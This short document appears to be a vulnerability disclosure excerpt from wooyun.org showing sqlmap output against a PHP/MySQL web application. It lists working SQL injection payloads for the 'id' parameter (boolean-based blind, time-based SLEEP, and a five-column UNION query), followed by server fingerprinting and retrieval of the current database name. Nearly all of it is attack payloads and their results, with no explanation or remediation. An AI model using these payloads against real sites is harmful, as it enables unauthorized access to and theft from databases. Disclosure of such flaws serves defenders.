 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lanmu=3&id=1 AND 9145=9145
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: lanmu=3&id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))FiXf)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: lanmu=3&id=-9467 UNION ALL SELECT NULL,CONCAT(0x71706a6b71,0x6b4976
7664676c7a4b52,0x717a706a71),NULL,NULL,NULL--
---
[19:27:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[19:27:59] [INFO] fetching current database
current database: 'ztt20150227'
www.wooyun.org